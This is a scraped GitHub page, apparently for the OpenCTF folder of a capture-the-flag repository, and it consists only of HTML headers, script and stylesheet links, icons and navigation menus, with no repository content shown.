octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="CE05:C14D:2D20B7A:2E2EFD9:641229AF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d3d01c7661804bb4c7b2d339443d6f3116a623636e8613efda7929f46a8ea426" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDRTA1OkMxNEQ6MkQyMEI3QToyRTJFRkQ5OjY0MTIyOUFGIiwidmlzaXRvcl9pZCI6IjU2MTMzMzAzNzk4ODY5NjMxMTkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="288a65f70f81adfb6d70ce698a86e43eb72986ddd7f16930ea57889ea9a79a3a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
